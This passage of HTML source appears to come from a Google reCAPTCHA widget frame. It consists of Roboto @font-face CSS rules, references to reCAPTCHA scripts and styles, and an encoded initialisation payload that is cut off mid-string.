  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8qn5G_N8BmU8LqKPOUbR_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8qn5G_N8BmU8LqKPOUbR_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8qn5G_N8BmU8LqKPOUbR_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]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[base64]/VzPCs8KVw4kWB8KMd8OWdDJyw6RuwqPCl2HCqMKyw43DucKyw7/DvRo0wpjCl1cawq3DocKNQsKiw63CkcK3VnfDhcKYYMK5DsKDw7pCC8OHQHvDhcKgIS3Dh8OTwo/DlsO0JsKOw67DpWbDi8O9B8KrwpM9IwjDv8O2GsOIwoRYwqlIw4U5NsK1eVJawr9cw5ArIcKXw7vDiUUkcsOcVQB/wrXDl8KAwocVw64Rw7ITwpvDj8KZY8OVPsOew7NUwonCglzCncO3LUpYZsOaP8KIe0BSeEPCjMOoTcKKw5wDAcKowrtQwpN6wrJPTsKvwpzClsOcwoQtEMKmTMOzbRTDrMOnwq/DhsKDw67CslweW8KXwrPDq0MrwojCvMOqAcO9wrvCg8OPF1AZw5LDk2AHwqLCk8KYQlsuUMOFcDbDmcOOwrfDk1xpacKSUn7Dl8KMKiItQcOgb2ZMw6/Ch2IPw59rLXPDk8KvwpHDvsOGw67DnMOEa8Obw6XCr8KWUMO/w5/[base64]/CsCnDsQE3wohLEcOMw7NaIsKKQ8KRGMOYwpBPPz/Dk8OCw44SFMOUwp9OwrHCrRZLw7XDiBtlR1l3DAjCj8Kew6dTwr/DqcOfw5Yiw4DDimA1w4UCbsKefcOWRcKRwpXDlsKsFBzDj2kLwp49wooHwpY4w6VXKcOmw4vCimdwMsOGWnvDt8Ktd3bDvxg7YWzDo3DDqErCtMOHwqE4wqZWFi/DmDhHwqDCh8Kww5lHXsKbYhbDtB3DgMOsw4AZLsOiw6J1BsODwqnCo8Kow4bDvsKqwqBjw6YzRcO/wo8Ww7nCoAFFW8O1wr/CkCpGworDmsO+NgNsw5hWwobCnsKHwpMqAcKjwoIfwqfCs8OmBMKBEsOIw5EKMx/CpMOtw7FLIw7DsjrChA8rw67CoWMZwonDh8ONNsK2Dj9Bw57Dr8K2KUrDocKifmLDhlLDiBTDjiE0fsKJHMK4RMOEwpRAw501w6XDosOPwq/[base64]/w4czLXXDoQrDucKlwrNgwpHDo1nDv8Kxw4EJYiI4wpkEw63Cs8K3QcKDwonDq8Kjw7pgw5DCmcOWwp1ONMK/wpQEw4rCryE6CkM2wonDknQBw5XCjsKlAMOUwotiIMOLacOGwrAiwrLDtcKmw7fClhjDmxbCsHfDmD7ChcOdWEjDt8KZw5xLZGnDqhrCr0XCnBvDowBcwqTCnsO7Dk8Aw4sCw5HDjsORwrcWEsOyWcKgwp9Hwrx5XMKiw7LCkcOpw5hueMOvcSnCuizCksKDVU/Cty1FGcOdwrABw5TCjMKoOSPClQ4lJcOVJ8K7CwMnw70tBsOvN8OQesOEwqFowoZVRcKKw4xDBFV/[base64]/BWzDqsKnwqETw7PDqcOpGMKaEsO+RcOUAsK6w73DvsKmwpbDgzHCuMOoQcOUwp0/[base64]/DiMK/wqFXAsOQwqHDnEdJP8OqwqnDm8OOw7vDg2IHVsKXEsK7wqsgHWsVw4UVwqnDisK1woELVD/DnV3DjMKbw6grwrRGwoTCgSBOIMOSYg11w6DDjFfDusOUw6VWwp7CiMO8J015QsOFwo/DmsKKIcO9w5lLw581w7NbKsOOw4HCkcOIw6zCssOQwqUiIsK0NiLCtgtpwrMaw4BQQcKuBjk/NhLCr8K/ZSt5PDhSwoANw5/[base64]/w4/CmcOTcHvDvkIKw71eWcOIUMK1w4nDhH/Dl8K0wp7CosK+wqNQf8OOwpbChSo3w5/DhcOWfC/CvzoeNhnCumjDmcOCw4VqDB7DonLDrsOPwrQbwpjDtF7DjCwlwrfCryXCh8OiN1oqOknChDXDt8OTwqbCscKRUGzCt1nDvMO/V8OOw4rCgzhiw5MUNMKmdhBsXcOLw7oEwo/Do09SMcKLKkR4w5TCrcKHwoXDjcO3wpLCo8KTwq51OMK0wqVLwpDCkMKYBnkHw7TDlMK9wobDuMK3Z8K2wrYiNBQ7w40Fw7V4GEBGw5gfB8KOwoUMKx7Dpgl3c33DkcKfw6TCncO0w6h4bHHCsBjDqxjDuMOmdgzDhAHCpMK/wo9FwrLDt8KvW8KYwrA4ExNyworDkMKaSh5MCcOhVMORC03Cu8OawrI0AsONCDYhw7XCpcOCasOdw4XDhkjCnl0Objc6cHzDv8Ktwq3Dq2UwbMO7H8O6w6LDhsOQNsO6w5QIO8OTwpk5woVFwpvCicKLJsOiwp/DrMKxJsOhwovDnMOtw5rDsRHDhCpnwq1JFsKEw4rDhcKoSsKGw6vDncOvKSQ2wrzDvMO/CcOzYMKrwrMLacOKFsKRwpNmScKDfB4bwpvChsOrFTFUJ8KvwpHCvjRJVRTCosOtAcOqbH0KCjPDqcO0WhNHPWE9OcOgbhnDn8K/YsKbFcKAwpzCmsOBLmDCt01twqzDt8O9wq/DkcOZSxfDsVXDkcOKwoUmbgvCjMOvw7TCmMOFAcKMw4ICJXDCp3t+MRXDoMOeQUHDpnrDml5cwp59QArCqVQww7jDuwcxworCmcOIw5/Clj7CgcKVw4VqwoTDlsKrw5AtwpF/wojDsEvDhMOhDBYMbsKMTwYLK8KJwq/[base64]/CrWnDlsORQF89w6LDt8ODw6/[base64]/fMOjOVtnL8KIbloDwrXDv8KPw7DCrsOjwq8Mw7QedcO6wp/DqlrDkFktwqJkw6VEw7jCsh5dUnpJwqZzw5bCh8K